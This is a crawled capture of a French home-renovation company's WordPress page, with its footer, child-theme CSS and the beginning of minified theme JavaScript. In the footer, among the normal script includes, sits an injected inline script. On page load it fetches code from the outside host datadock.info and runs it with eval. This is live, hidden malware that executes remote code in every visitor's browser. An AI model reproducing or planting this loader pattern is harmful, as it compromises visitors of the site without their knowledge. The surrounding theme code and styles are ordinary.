<p>[/spb_toggle] [blank_spacer height= »50px » width= »1/1&Prime; el_position= »first last »] [portfolio display_type= »masonry » columns= »3&Prime; show_title= »no » show_subtitle= »yes » show_excerpt= »no » hover_show_excerpt= »no » excerpt_length= »20&Prime; item_count= »30&Prime; category= »breton-a » portfolio_filter= »no » pagination= »no » width= »1/1&Prime; el_position= »first last »]</p>
							</div>
							<nav class="project__navigation">
								<ul class="list-unstyled">
									<li>
																			</li><li>
													<a href="http://transformaison.fr/realisations/14211/#project-navigation-anchor">Suivant <i class="fa fa-caret-right"></i></a>
											</li>
								</ul>
							</nav>
						</div>
						<div class="col-xs-12 col-md-6">
							<div class="project__gallery">
														</div>
						</div>
					</div>
										<div class="clearfix"></div>
				</article>

							</main>

		</div>
	</div>
</div>

	<footer role="contentinfo">
					<div class="footer">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-phone  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">09.81.02.64.17     </h4>
					<span class="icon-box__subtitle">contact@transformaison.fr</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-home  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">22 rue Alfred LEBLANC</h4>
					<span class="icon-box__subtitle">91220 BRETIGNY S/ORGE </span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-icon-box  push-down-30">			<div class="icon-box">
							<i class="fa  fa-clock-o  fa-3x"></i>
				<div class="icon-box__text">
					<h4 class="icon-box__title">8h30-12h30 et 13h30-17h30</h4>
					<span class="icon-box__subtitle">Du lundi au vendredi</span>
				</div>
			</div>
			</div></div><div class="col-xs-12  col-md-3"><div class="widget  widget-social-icons  push-down-30">				<a class="social-icons__link" href="https://www.facebook.com/transformaison.fr" ><i class="fa  fa-facebook"></i></a>
							<a class="social-icons__link" href="https://www.linkedin.com/company/2build-france" ><i class="fa  fa-linkedin"></i></a>
			</div></div>					</div>
				</div>
			</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					©2015-2021 2BUILD / TRANSFORMAISON &#8211; 22 rue Alfred LEBLANC 91220 BRETIGNY S/ORGE  				</div>
				<div class="footer-bottom__right">
					<a href="http://transformaison.fr/mentions-legales">MENTIONS LÉGALES</a>				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->


	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/transformaison.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/transformaison.fr\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/main.min.js?ver=1.0' id='buildpress-main-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0
body_size: 7139
content:
/*
Theme Name: Buildpress child theme
Version: 1.0
Description: Thème enfant du thème buildpress
Author: Anthony Martin
Author URL: http://transformaison.fr/
Template: buildpress
*/
@import url("../buildpress/style.css");

.broken_link, a.broken_link {text-decoration:none;}

body, .textwidget {color:#666;}
.meta-data time,
.meta-data span.meta-data__author,
.container article .hentry__content,
.meta-data a {color:#666;}

body.home .master-container {margin-bottom:0;}

/* Header */
header .header-widgets .icon-box .fa-phone {margin-top:7px;font-size:30px;}
header .header-widgets .icon-box .icon-box__text h4 {font-size:20px;line-height:33px;}
header .header-widgets .icon-box .icon-box__text .icon-box__subtitle {display:none;}

/* Bandeau home */
.transformation-bandeau-home {background:#DCDCDC;}
.transformation-bandeau-home .bandeau-transformaison {position:relative;padding:22px 0;line-height:44px;text-align:center;font-size:14px;font-family:"Montserrat", sans-serif;text-transform:uppercase;color:#000;}
.transformation-bandeau-home .bandeau-transformaison img.transformaison-logo-transparent {margin:-7px 8px 0 0}
.transformation-bandeau-home .bandeau-transformaison img.build-logo-transparent {margin:-16px 8px 0 8px;}

/* Slider home */
.jumbotron .carousel-inner .item .carousel-content .jumbotron__content li {font-size:16px;}
.jumbotron .carousel-inner .item .carousel-content .jumbotron__category h6 {font-size:16px;}
.jumbotron .carousel .item .slider-image-carrousel {width:100%;background-size:cover;background-position:center center;height:498px;}

/* Offres rangées */
.offres-rangee .so-panel .textwidget p {color:#666666;font-size:16px;}

/* Projets */
.projet-slider .so-panel {margin-bottom:0;}
.projet-slider .myportfolio-container .esg-container {padding:25px 30px 25px!important;}
.projet-slider .esg-layout-even .esg-entry-media img,
.myportfolio-container .esg-layout-even .esg-entry-media img {
	position: initial !important;
    width: 100% !important;
    height: auto !important;
    padding-top: 50%;
    transform: translateY(-25%);
    padding-bottom: 50px;
    }

/* Actualités */
.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a {font-family:"Source Sans Pro",Helvetica,Arial,sans-serif;font-size:16px;}

/* Page */
.container article .textwidget p,
.container article .textwidget ul li,
.container article .textwidget td,
.container .textwidget {font-size:16px;color:#666666;}

/* Slider actualités */
.actualites-slider .eg-buildpress-item-skin-element-1,
.projet-slider .eg-buildpress-item-skin-element-1 {text-transform:none;}

/* Slider partenaires */
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {display:table-cell;vertical-align:middle;height:148px;width:247px;}
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media img {width:100%!important;height:auto!important;max-height:100%!important;position:relative!important;}
.partenaires-slider .esg-grid {padding-bottom:0!important;}
.partenaires-slider .esg-filters {margin-top:10px!important;}

/* Avis */
.widget_avis_spidlace .testimonial .widget-title {margin-bottom:0px;}
.avis-clients {padding-top:0!important;}
.avis-clients .so-panel {margin-bottom:20px!important;}
.avis-clients .testimonial {margin:0;}
.avis-clients .testimonial .navigation-avis-slider {width:160px;margin:20px auto 0;}
.avis-clients .testimonial .testimonial__quote {padding:25px 45px 45px 75px;margin-bottom:0;box-shadow:none;}
.avis-clients .testimonial .testimonial__quote::after {display:none;}
.avis-clients .testimonial .avis-nav {background-color:#333;position:relative;float:right;width:80px;text-align:center;padding:10px 0 11px;display:block;}
.avis-clients .testimonial .avis-nav-right {float:left;border-bottom-left-radius:2px;-moz-border-bottom-left-radius:2px;-webkit-border-bottom-left-radius:2px;border-top-left-radius:2px;-moz-border-top-left-radius:2px;-webkit-border-top-left-radius:2px;}
.avis-clients .testimonial .avis-nav-left {border-bottom-right-radius:2px;-moz-border-bottom-right-radius:2px;-webkit-border-bottom-right-radius:2px;border-top-right-radius:2px;-moz-border-top-right-radius:2px;-webkit-border-top-right-radius:2px;}
.avis-clients .testimonial a.avis-nav-right:after {position:absolute;display:block;content:"";height:48px;width:1px;background-color:#454545;right:0;top:-3px;transform:rotate(30deg);-moz-transform:rotate(30deg);-webkit-transform:rotate(30deg);}
.avis-clients .testimonial .navigation-avis-slider a.avis-nav i {font-size:12px;font-weight:700;font-family:'Montserrat',Helvetica,Arial,sans-serif;color:#999;}
.avis-clients .testimonial .navigation-avis-slider a:hover.avis-nav i {color:#fff;}

@media screen and (max-width: 1199px) {
	.widget_pt_google_map .simple-map {height:255px!important;}
}

@media screen and (max-width: 1079px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:131px;}
}

@media screen and (max-width: 991px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:128px;}
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.carousel-control.left, 
	.carousel-control.right {top:140px;}
	html.flexbox .widget-icon-box .icon-box {text-align:center;}
	html.flexbox .widget-icon-box .icon-box i.fa-phone {float:none;display:inline-block;margin:0px 10px 0 0;vertical-align:middle;}
	header .header-widgets .icon-box .icon-box__text {display:inline-block;margin-left:0;vertical-align:middle;}
	.avis-clients .testimonial .navigation-avis-slider {width:90%;}
	.avis-clients .testimonial .avis-nav {width:50%;}
	.widget_pt_google_map .simple-map {height:192px!important;}
}

@media screen and (max-width: 767px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:118px;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider,
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {width:100%!important;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {height:100%;}
	.widget_avis_spidlace .testimonial .testimonial__quote {padding:25px 5px 45px 45px;}
}

@media screen and (max-width: 756px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:88px;}
}

@media screen and (max-width: 667px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
}

@media screen and (max-width: 656px) {
	.partenaires-slider .myportfolio-container .esg-overflowtrick,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul li,
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:328px!important;}
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {width:547px;}
}

@media screen and (max-width: 479px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.avis-clients .testimonial .navigation-avis-slider {width:87%;}
}

@media screen and (max-width: 370px) {
	.avis-clients .testimonial .navigation-avis-slider {width:84%;}
}

--- FILE ---
content_type: text/javascript
request_url: http://transformaison.fr/wp-content/themes/buildpress/assets/js/main.min.js?ver=1.0
body_size: 25160
content:
!function(){var t,e,i;!function(s){function o(t,e){return w.call(t,e)}function n(t,e){var i,s,o,n,r,a,l,p,c,h,u,d=e&&e.split("/"),f=y.map,g=f&&f["*"]||{};if(t&&"."===t.charAt(0))if(e){for(t=t.split("/"),r=t.length-1,y.nodeIdCompat&&$.test(t[r])&&(t[r]=t[r].replace($,"")),t=d.slice(0,d.length-1).concat(t),c=0;c<t.length;c+=1)if(u=t[c],"."===u)t.splice(c,1),c-=1;else if(".."===u){if(1===c&&(".."===t[2]||".."===t[0]))break;c>0&&(t.splice(c-1,2),c-=2)}t=t.join("/")}else 0===t.indexOf("./")&&(t=t.substring(2));if((d||g)&&f){for(i=t.split("/"),c=i.length;c>0;c-=1){if(s=i.slice(0,c).join("/"),d)for(h=d.length;h>0;h-=1)if(o=f[d.slice(0,h).join("/")],o&&(o=o[s])){n=o,a=c;break}if(n)break;!l&&g&&g[s]&&(l=g[s],p=c)}!n&&l&&(n=l,a=p),n&&(i.splice(0,a,n),t=i.join("/"))}return t}function r(t,e){return function(){var i=T.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),d.apply(s,i.concat([t,e]))}}function a(t){return function(e){return n(e,t)}}function l(t){return function(e){m[t]=e}}function p(t){if(o(v,t)){var e=v[t];delete v[t],b[t]=!0,u.apply(s,e)}if(!o(m,t)&&!o(b,t))throw new Error("No "+t);return m[t]}function c(t){var e,i=t?t.indexOf("!"):-1;return i>-1&&(e=t.substring(0,i),t=t.substring(i+1,t.length)),[e,t]}function h(t){return function(){return y&&y.config&&y.config[t]||{}}}var u,d,f,g,m={},v={},y={},b={},w=Object.prototype.hasOwnProperty,T=[].slice,$=/\.js$/;f=function(t,e){var i,s=c(t),o=s[0];return t=s[1],o&&(o=n(o,e),i=p(o)),o?t=i&&i.normalize?i.normalize(t,a(e)):n(t,e):(t=n(t,e),s=c(t),o=s[0],t=s[1],o&&(i=p(o))),{f:o?o+"!"+t:t,n:t,pr:o,p:i}},g={require:function(t){return r(t)},exports:function(t){var e=m[t];return"undefined"!=typeof e?e:m[t]={}},module:function(t){return{id:t,uri:"",exports:m[t],config:h(t)}}},u=function(t,e,i,n){var a,c,h,u,d,y,w=[],T=typeof i;if(n=n||t,"undefined"===T||"function"===T){for(e=!e.length&&i.length?["require","exports","module"]:e,d=0;d<e.length;d+=1)if(u=f(e[d],n),c=u.f,"require"===c)w[d]=g.require(t);else if("exports"===c)w[d]=g.exports(t),y=!0;else if("module"===c)a=w[d]=g.module(t);else if(o(m,c)||o(v,c)||o(b,c))w[d]=p(c);else{if(!u.p)throw new Error(t+" missing "+c);u.p.load(u.n,r(n,!0),l(c),{}),w[d]=m[c]}h=i?i.apply(m[t],w):void 0,t&&(a&&a.exports!==s&&a.exports!==m[t]?m[t]=a.exports:h===s&&y||(m[t]=h))}else t&&(m[t]=i)},t=e=d=function(t,e,i,o,n){if("string"==typeof t)return g[t]?g[t](e):p(f(t,e).f);if(!t.splice){if(y=t,y.deps&&d(y.deps,y.callback),!e)return;e.splice?(t=e,e=i,i=null):t=s}return e=e||function(){},"function"==typeof i&&(i=o,o=n),o?u(s,t,e,i):setTimeout(function(){u(s,t,e,i)},4),d},d.config=function(t){return d(t)},t._defined=m,i=function(t,e,i){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module name");e.splice||(i=e,e=[]),o(m,t)||o(v,t)||(v[t]=[t,e,i])},i.amd={jQuery:!0}}(),i("bower_components/almond/almond",function(){}),i("jquery",[],function(){"use strict";return jQuery}),i("underscore",[],function(){"use strict";return _}),i("assets/js/SimpleMap",["jquery","underscore"],function(t,e){"use strict";var i={latLng:"0,0",zoom:5,type:"ROADMAP",styles:"",scrollwheel:!1,draggable:!0,markers:[{locationlatlng:"0,0",title:"demo marker",custompinimage:""}]};Modernizr.touch&&(i.draggable=!1);var s=function(e,s){return this.mapOptions=t.extend({},i,s),this.elm=e,this.setOptions(),this};return s.prototype.setOptions=function(){return this.mapOptions.latLng=this.getLatLngFromString(this.mapOptions.latLng),this.mapOptions.center=new google.maps.LatLng(this.mapOptions.latLng[0],this.mapOptions.latLng[1]),this.mapOptions.mapTypeId=this.getMapConstant(),this},s.prototype.getMapConstant=function(){switch(this.mapOptions.type.toLowerCase()){case"roadmap":return google.maps.MapTypeId.ROADMAP;case"satellite":return google.maps.MapTypeId.SATELLITE;case"hybrid":return google.maps.MapTypeId.HYBRID;case"terrain":return google.maps.MapTypeId.TERRAIN;default:return google.maps.MapTypeId.ROADMAP}},s.prototype.getLatLngFromString=function(t){return e.isString(t)?e.map(t.split(","),function(t){return parseFloat(t,10)}):t},s.prototype.renderMap=function(){return e.isUndefined(this.elm)?!1:(this.map=new google.maps.Map(this.elm.get(0),this.mapOptions),this.addMarkers(),this)},s.prototype.addMarkers=function(){t.each(this.mapOptions.markers,t.proxy(function(t,i){var s=this.getLatLngFromString(i.locationlatlng),o=new google.maps.Marker({position:new google.maps.LatLng(s[0],s[1]),title:i.title});e(i.custompinimage).isEmpty()||o.setIcon(i.custompinimage),o.setMap(this.map)},this))},s}),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),o=s.data("bs.carousel"),n=t.extend({},i.DEFAULTS,s.data(),"object"==typeof e&&e),r="string"==typeof e?e:n.slide;o||s.data("bs.carousel",o=new i(this,n)),"number"==typeof e?o.to(e):r?o[r]():n.interval&&o.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.4",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),s="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(s&&!this.options.wrap)return e;var o="prev"==t?-1:1,n=(i+o)%this.$items.length;return this.$items.eq(n)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,s){var o=this.$element.find(".item.active"),n=s||this.getItemForDirection(e,o),r=this.interval,a="next"==e?"left":"right",l=this;if(n.hasClass("active"))return this.sliding=!1;var p=n[0],c=t.Event("slide.bs.carousel",{relatedTarget:p,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(n)]);h&&h.addClass("active")}var u=t.Event("slid.bs.carousel",{relatedTarget:p,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,o.addClass(a),n.addClass(a),o.one("bsTransitionEnd",function(){n.removeClass([e,a].join(" ")).addClass("active"),o.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(u)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(o.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(u)),r&&this.cycle(),this}};var s=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=s,this};var o=function(i){var s,o=t(this),n=t(o.attr("data-target")||(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var r=t.extend({},n.data(),o.data()),a=o.attr("data-slide-to");a&&(r.interval=!1),e.call(n,r),a&&n.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),i("bootstrapCarousel",["jquery"],function(){}),i("assets/js/HeaderCarousel",["jquery","underscore","bootstrapCarousel"],function(t,e){"use strict";var i={selector:".js-jumbotron-slider",interval:t(".js-jumbotron-slider").data("interval")},s=function(){if(Modernizr.mq("(min-width: 992px)"))return void t(i.selector).removeAttr("style");var s=t(i.selector).outerHeight(),o=t(i.selector).css("min-height");(!e(o).isNumber()||s>o)&&t(i.selector).css("min-height",s)},o=t(i.selector).carousel({interval:i.interval});o.on("slid.bs.carousel",s),t(window).on("resize",e.debounce(function(){t(i.selector).css("min-height",0),s()},300))}),i("assets/js/StickyNavbar",["jquery","underscore"],function(t,e){"use strict";var i=t("body").hasClass("admin-bar")?32:0,s=t(".js-sticky-offset").offset().top,o="fixed-navigation";t("body").on("update_sticky_state.pt",function(){t("body").hasClass(o)?(n(),t(window).trigger("scroll.stickyNavbar")):r()});var n=function(){t(window).on("scroll.stickyNavbar",e.throttle(function(){t("body").toggleClass("is-sticky-navbar",t(window).scrollTop()>s-i)},20))},r=function(){t(window).off("scroll.stickyNavbar"),t("body").removeClass("is-sticky-navbar")};t(window).on("resize.stickyNavbar",e.debounce(function(){s=t(".js-sticky-offset").offset().top,t("body").trigger("update_sticky_state.pt")},40)),t(window).trigger("resize.stickyNavbar")}),i("assets/js/TouchDropdown",["jquery"],function(t){"use strict";Modernizr&&Modernizr.touch&&Modernizr.mq("(min-width: 992px)")&&t("ul.js-dropdown").each(function(e,i){t(i).children(".menu-item-has-children").on("click.td","a",function(e){e.preventDefault(),t(e.delegateTarget).addClass("is-hover"),t(e.delegateTarget).off("click.td")})})}),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,s=this;t(this).one("bsTransitionEnd",function(){i=!0});var o=function(){i||t(s).trigger(t.support.transition.end)};return setTimeout(o,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),i("bootstrapTransition",["jquery"],function(){}),+function(t){"use strict";function e(e){var i,s=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(s)}function i(e){return this.each(function(){var i=t(this),o=i.data("bs.collapse"),n=t.extend({},s.DEFAULTS,i.data(),"object"==typeof e&&e);!o&&n.toggle&&/show|hide/.test(e)&&(n.toggle=!1),o||i.data("bs.collapse",o=new s(this,n)),"string"==typeof e&&o[e]()})}var s=function(e,i){this.$element=t(e),this.options=t.extend({},s.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};s.VERSION="3.3.4",s.TRANSITION_DURATION=350,s.DEFAULTS={toggle:!0},s.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},s.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,o=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(o&&o.length&&(e=o.data("bs.collapse"),e&&e.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){o&&o.length&&(i.call(o,"hide"),e||o.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(s.TRANSITION_DURATION)[r](this.$element[0][l])}}}},s.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var o=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(o,this)).emulateTransitionEnd(s.TRANSITION_DURATION):o.call(this)}}},s.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},s.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,s){var o=t(s);this.addAriaAndCollapsedClass(e(o),o)},this)).end()},s.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var o=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=s,t.fn.collapse.noConflict=function(){return t.fn.collapse=o,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(s){var o=t(this);o.attr("data-target")||s.preventDefault();var n=e(o),r=n.data("bs.collapse"),a=r?"toggle":o.data();i.call(n,a)})}(jQuery),i("bootstrapCollapse",["jquery","bootstrapTransition"],function(){}),+function(t){"use strict";function e(e){return this.each(function(){var s=t(this),o=s.data("bs.tooltip"),n="object"==typeof e&&e;(o||!/destroy|hide/.test(e))&&(o||s.data("bs.tooltip",o=new i(this,n)),"string"==typeof e&&o[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.init("tooltip",t,e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(this.options.viewport.selector||this.options.viewport),this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var r=o[n];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},i.prototype.getDefaults=function(){return i.DEFAULTS},i.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},i.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},i.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i&&i.$tip&&i.$tip.is(":visible")?void(i.hoverState="in"):(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="in",i.options.delay&&i.options.delay.show?void(i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)):i.show())},i.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),clearTimeout(i.timeout),i.hoverState="out",i.options.delay&&i.options.delay.hide?void(i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)):i.hide()},i.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!s)return;var o=this,n=this.tip(),r=this.getUID(this.type);this.setContent(),n.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&n.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,p=l.test(a);p&&(a=a.replace(l,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?n.appendTo(this.options.container):n.insertAfter(this.$element);var c=this.getPosition(),h=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var 